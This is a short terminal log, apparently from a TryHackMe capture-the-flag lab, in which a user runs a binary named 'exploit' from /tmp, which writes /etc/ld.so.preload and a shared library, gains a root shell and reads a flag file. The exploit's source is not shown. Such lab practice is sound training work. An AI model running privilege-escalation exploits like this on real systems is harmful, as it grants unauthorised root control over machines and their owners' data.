 $ ls
bin   cdrom  etc   initrd.img  lib64       media  opt   root  sbin  sys  usr  vmlinuz
boot  dev    home  lib         lost+found  mnt    proc  run   srv   tmp  var
$ cd tmp
$ ls
exploit
$ chmod +x exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# whoami
root
# find / -name flag1.txt
/home/matt/flag1.txt
^C
# cat /home/matt/flag1.txt
THM-28392872729920
#